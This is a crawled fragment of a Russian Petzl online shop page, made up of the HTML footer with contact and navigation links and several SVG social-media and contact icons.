                <a class="menu-element" href="/movies">Фильмотека</a>
                <a class="menu-element" href="/faq">FAQ</a>
            </div>

            <div class="contacts">
                <div class="column">
                    <div class="title">Интернет магазин</div>
                    <a class="menu-element" href="mailto:info@petzl.ru"><img class="icon" src="/images/small-email-icon.svg"/>info@petzl.ru</a>
                    <a class="menu-element" href="mailto:sale@petzl.ru"><img class="icon" src="/images/small-email-icon.svg"/>sale@petzl.ru</a>
                    <a class="menu-element" href="tel:+74951347446"><img class="icon" src="/images/small-phone-icon.svg"/>8 (495) 134-74-46</a>
                    <a class="menu-element" href="/dostavka">Доставка и оплата</a>
                    <a class="menu-element" href="/discount">Дисконтная программа</a>
                    <a class="menu-element" href="/petzl_shop">Магазин в Москве</a>
                    <a class="menu-element" href="/buy">Где еще купить Petzl</a>
                    <a class="menu-element" href="/contacts">Контакты</a>
                    <a class="menu-element" href="/about">О бренде</a>
                </div>
                <div class="column">
                    <div class="title">Petzl Technical Institute</div>
                    <a  target="_blank" href="https://vlab.ru"><img class="vlab-logo" src="/images/logo-vlab.svg"/></a>
                    <div class="title big-gap">Оптовым клиентам</div>
                    <a class="menu-element underline" target="_blank" href="https://dealerpage.ru">dealerpage.ru</a>
                </div>
            </div>

            <div class="mobile-contacts">
                <a class="menu-element" href="mailto:info@petzl.ru"><img class="icon" src="/images/small-email-icon.svg"/>info@petzl.ru</a>
                <a class="menu-element" href="tel:+74951347446"><img class="icon" src="/images/small-phone-icon.svg"/>8 (495) 134-74-46</a>
            </div>
        </div>
    </div>
</footer>
<div class="overlay"></div>
</body>
<script src="/js/splide.min.js" defer></script>
<script src="/js/main.js?ver=0.1.27" defer></script>
<script src="/js/pages.js?ver=0.1.27" defer></script><link rel="stylesheet" href="/css/splide-core.min.css">
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://petzl.ru/images/social/vk-gray.svg
body_size: 1823
content:
<svg width="38" height="23" viewBox="0 0 38 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M35.8688 1.88211H29.8173C29.5703 1.88211 29.328 1.95065 29.116 2.08044C28.904 2.21023 28.7304 2.39641 28.6136 2.61916C28.6136 2.61916 26.2001 7.16868 25.4248 8.70105C23.3392 12.8233 21.9886 11.5292 21.9886 9.616V3.01937C21.9886 2.46814 21.7747 1.93948 21.3938 1.54969C21.013 1.15991 20.4965 0.940934 19.9579 0.940934H15.4081C14.7884 0.89378 14.1673 1.00954 13.6037 1.27722C13.0401 1.5449 12.5527 1.95561 12.1878 2.47035C12.1878 2.47035 14.4982 2.088 14.4982 5.27426C14.4982 6.06436 14.538 8.33728 14.5742 10.2437C14.581 10.5246 14.5035 10.8009 14.352 11.0353C14.2005 11.2697 13.9825 11.4509 13.7272 11.5544C13.4719 11.6579 13.1918 11.6787 12.9246 11.6141C12.6574 11.5494 12.416 11.4025 12.233 11.193C10.3707 8.54183 8.82806 5.67015 7.63864 2.64032C7.5365 2.41367 7.37297 2.22177 7.16748 2.08738C6.96198 1.95299 6.72313 1.88175 6.47927 1.88211C5.1669 1.88211 2.54073 1.88211 0.981137 1.88211C0.829903 1.88106 0.680679 1.9176 0.546286 1.9886C0.411893 2.05959 0.296349 2.16292 0.20958 2.28971C0.122812 2.4165 0.0674124 2.56295 0.0481423 2.71648C0.0288721 2.87002 0.046307 3.02605 0.0989492 3.17116C1.76845 7.85834 8.96012 22.588 17.1687 22.588H20.6237C20.9857 22.588 21.3329 22.4408 21.5888 22.1788C21.8448 21.9168 21.9886 21.5615 21.9886 21.1909V19.0556C21.9886 18.7877 22.0652 18.5257 22.2089 18.3018C22.3526 18.078 22.5571 17.902 22.7973 17.7957C23.0375 17.6893 23.3029 17.6572 23.5607 17.7033C23.8185 17.7494 24.0575 17.8717 24.2482 18.0551L28.3836 22.032C28.755 22.3891 29.2454 22.588 29.755 22.588H35.1855C37.8046 22.588 37.8046 20.7278 36.3766 19.2883C35.3717 18.2753 31.7452 14.3629 31.7452 14.3629C31.4347 14.0336 31.2495 13.6015 31.223 13.1446C31.1966 12.6877 31.3307 12.2363 31.6011 11.8718C32.7733 10.2929 34.6905 7.70846 35.5036 6.6013C36.615 5.088 38.6265 1.88211 35.8688 1.88211Z" fill="#43423F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petzl.ru/images/small-email-icon.svg
body_size: 269
content:
<svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.36011 2.8999L8.00011 7.5399L14.6401 2.8999H1.36011Z" fill="#AEACA0"/>
<path d="M8.4 9.13986C8.16 9.29986 7.76 9.29986 7.52 9.13986L0 3.85986V13.2999C0 13.6999 0.4 14.0999 0.8 14.0999H15.2C15.6 14.0999 16 13.6999 16 13.2999V3.85986L8.4 9.13986Z" fill="#AEACA0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petzl.ru/images/social/vk.svg
body_size: 1828
content:
<svg width="38" height="23" viewBox="0 0 38 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M35.8687 1.88211H29.8172C29.5702 1.88211 29.3279 1.95065 29.1159 2.08044C28.9039 2.21023 28.7303 2.39641 28.6135 2.61916C28.6135 2.61916 26.2 7.16868 25.4247 8.70105C23.3391 12.8233 21.9885 11.5292 21.9885 9.616V3.01937C21.9885 2.46814 21.7745 1.93948 21.3937 1.54969C21.0129 1.15991 20.4964 0.940934 19.9578 0.940934H15.4079C14.7883 0.89378 14.1672 1.00954 13.6036 1.27722C13.04 1.5449 12.5526 1.95561 12.1877 2.47035C12.1877 2.47035 14.4981 2.088 14.4981 5.27426C14.4981 6.06436 14.5378 8.33728 14.5741 10.2437C14.5809 10.5246 14.5033 10.8009 14.3519 11.0353C14.2004 11.2697 13.9823 11.4509 13.7271 11.5544C13.4718 11.6579 13.1917 11.6787 12.9245 11.6141C12.6573 11.5494 12.4159 11.4025 12.2329 11.193C10.3706 8.54183 8.82794 5.67015 7.63852 2.64032C7.53637 2.41367 7.37285 2.22177 7.16736 2.08738C6.96186 1.95299 6.72301 1.88175 6.47915 1.88211C5.16678 1.88211 2.54061 1.88211 0.981015 1.88211C0.82978 1.88106 0.680557 1.9176 0.546164 1.9886C0.411771 2.05959 0.296227 2.16292 0.209458 2.28971C0.122689 2.4165 0.0672904 2.56295 0.0480202 2.71648C0.0287501 2.87002 0.046185 3.02605 0.0988271 3.17116C1.76833 7.85834 8.96 22.588 17.1686 22.588H20.6236C20.9856 22.588 21.3327 22.4408 21.5887 22.1788C21.8447 21.9168 21.9885 21.5615 21.9885 21.1909V19.0556C21.9885 18.7877 22.0651 18.5257 22.2088 18.3018C22.3525 18.078 22.557 17.902 22.7972 17.7957C23.0374 17.6893 23.3028 17.6572 23.5606 17.7033C23.8184 17.7494 24.0574 17.8717 24.2481 18.0551L28.3835 22.032C28.7549 22.3891 29.2453 22.588 29.7549 22.588H35.1854C37.8045 22.588 37.8045 20.7278 36.3765 19.2883C35.3715 18.2753 31.7451 14.3629 31.7451 14.3629C31.4346 14.0336 31.2493 13.6015 31.2229 13.1446C31.1965 12.6877 31.3306 12.2363 31.601 11.8718C32.7732 10.2929 34.6904 7.70846 35.5035 6.6013C36.6149 5.088 38.6264 1.88211 35.8687 1.88211Z" fill="#4C75A1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petzl.ru/images/social/youtube.svg
body_size: 3733
content:
<svg width="32" height="38" viewBox="0 0 32 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M31.4465 19.2381C31.0548 17.5321 29.6626 16.2736 27.987 16.0863C24.0201 15.6421 20.0029 15.64 16.0054 15.6421C12.0063 15.64 7.98997 15.6421 4.02174 16.0863C2.34699 16.274 0.955686 17.5325 0.564381 19.2381C0.00668893 21.6675 0 24.3194 0 26.8209C0 29.3223 4.98367e-08 31.9738 0.557692 34.4031C0.948997 36.1088 2.3403 37.3672 4.01589 37.555C7.98328 37.9996 11.9996 38.0013 15.9983 37.9996C19.9975 38.0017 24.013 37.9996 27.9816 37.555C29.6564 37.3672 31.0485 36.1088 31.4398 34.4031C31.9971 31.9738 32 29.3223 32 26.8209C31.9996 24.319 32.0038 21.6675 31.4465 19.2381ZM9.12751 21.121H6.81146V33.4577H4.66012V21.121H2.38629V19.1003H9.12751V21.121ZM14.9707 33.4581H13.0355V32.291C12.2667 33.1744 11.5368 33.6052 10.8257 33.6052C10.2023 33.6052 9.77341 33.3521 9.57985 32.8102C9.4745 32.4867 9.40928 31.9746 9.40928 31.2194V22.76H11.3428V30.6365C11.3428 31.0908 11.3428 31.3267 11.3604 31.3904C11.4068 31.6913 11.5535 31.8439 11.8127 31.8439C12.2007 31.8439 12.6062 31.5442 13.0351 30.9362V22.76H14.9703L14.9707 33.4581ZM22.3173 30.2472C22.3173 31.2366 22.2508 31.9495 22.1217 32.4029C21.8633 33.1987 21.3462 33.6052 20.5769 33.6052C19.8888 33.6052 19.2249 33.2222 18.5782 32.4218V33.4586H16.6446V19.1003H18.5782V23.7893C19.2028 23.0186 19.8658 22.6289 20.5769 22.6289C21.3462 22.6289 21.8637 23.0349 22.1217 23.8358C22.2517 24.2662 22.3173 24.9736 22.3173 25.9865V30.2472ZM29.6154 28.4624H25.7479V30.3587C25.7479 31.3489 26.0711 31.8434 26.7358 31.8434C27.212 31.8434 27.4891 31.584 27.5995 31.0661C27.6175 30.9609 27.643 30.5301 27.643 29.7527H29.6158V30.0356C29.6158 30.6604 29.592 31.0908 29.5744 31.2844C29.5096 31.7135 29.3574 32.1028 29.1229 32.4457C28.5874 33.2226 27.7939 33.6056 26.7839 33.6056C25.7722 33.6056 25.0021 33.2406 24.4431 32.5102C24.033 31.9746 23.8223 31.1314 23.8223 29.9945V26.2476C23.8223 25.1039 24.0092 24.2674 24.4202 23.7268C24.9787 22.9947 25.7483 22.6301 26.7362 22.6301C27.7065 22.6301 28.4758 22.9947 29.0176 23.7268C29.4227 24.2674 29.6162 25.1039 29.6162 26.2476V28.4624H29.6154Z" fill="#FF0000"/>
<path d="M26.7186 24.3743C26.0723 24.3743 25.7483 24.8692 25.7483 25.8582V26.8481H27.6818V25.8582C27.6814 24.8692 27.3582 24.3743 26.7186 24.3743Z" fill="#FF0000"/>
<path d="M19.5422 24.3743C19.2237 24.3743 18.9009 24.5251 18.5778 24.8457V31.3661C18.9005 31.6904 19.2237 31.8438 19.5422 31.8438C20.0999 31.8438 20.3834 31.3661 20.3834 30.4001V25.8339C20.3834 24.8692 20.0999 24.3743 19.5422 24.3743Z" fill="#FF0000"/>
<path d="M20.6225 14.6561C21.3353 14.6561 22.0769 14.2219 22.8549 13.3284V14.5077H24.8093V3.69604H22.8549V11.9593C22.4218 12.5728 22.0113 12.8763 21.6204 12.8763C21.3587 12.8763 21.2048 12.7212 21.1622 12.4174C21.1383 12.3533 21.1383 12.1148 21.1383 11.6559V3.69604H19.1902V12.2451C19.1902 13.0087 19.2554 13.5254 19.3633 13.8527C19.5597 14.4004 19.9933 14.6561 20.6225 14.6561Z" fill="#FF0000"/>
<path d="M7.01676 8.63207V14.5079H9.18399V8.63207L11.791 0H9.59954L8.12086 5.6973L6.5824 0H4.30188C4.75882 1.34481 5.23415 2.69632 5.69109 4.04238C6.38633 6.06566 6.82027 7.59109 7.01676 8.63207Z" fill="#FF0000"/>
<path d="M14.6956 14.656C15.6747 14.656 16.4356 14.2867 16.9753 13.5492C17.3854 13.0082 17.5819 12.1558 17.5819 11.0067V7.22076C17.5819 6.06496 17.3858 5.2201 16.9753 4.67405C16.4356 3.93439 15.6751 3.56519 14.6956 3.56519C13.7215 3.56519 12.9611 3.93439 12.4201 4.67405C12.005 5.2201 11.8085 6.06496 11.8085 7.22076V11.0067C11.8085 12.1558 12.005 13.0082 12.4201 13.5492C12.9606 14.2867 13.7215 14.656 14.6956 14.656ZM13.7629 6.82809C13.7629 5.82776 14.0656 5.32906 14.6956 5.32906C15.3256 5.32906 15.6275 5.82734 15.6275 6.82809V11.3759C15.6275 12.3762 15.3256 12.8766 14.6956 12.8766C14.0656 12.8766 13.7629 12.3762 13.7629 11.3759V6.82809Z" fill="#FF0000"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petzl.ru/images/small-phone-icon.svg
body_size: 539
content:
<svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.5646 12.2424L13.3317 10.0095C12.5343 9.21209 11.1786 9.5311 10.8596 10.5678C10.6204 11.2855 9.82296 11.6842 9.10526 11.5247C7.51037 11.126 5.35726 9.0526 4.95854 7.37797C4.71931 6.66024 5.19778 5.86279 5.91548 5.62359C6.95216 5.30461 7.27113 3.94895 6.47369 3.15151L4.24084 0.918659C3.60288 0.360447 2.64595 0.360447 2.08774 0.918659L0.572591 2.43381C-0.942555 4.0287 0.73208 8.25516 4.48007 12.0032C8.22807 15.7511 12.4545 17.5056 14.0494 15.9106L15.5646 14.3955C16.1228 13.7575 16.1228 12.8006 15.5646 12.2424Z" fill="#AEACA0"/>
</svg>
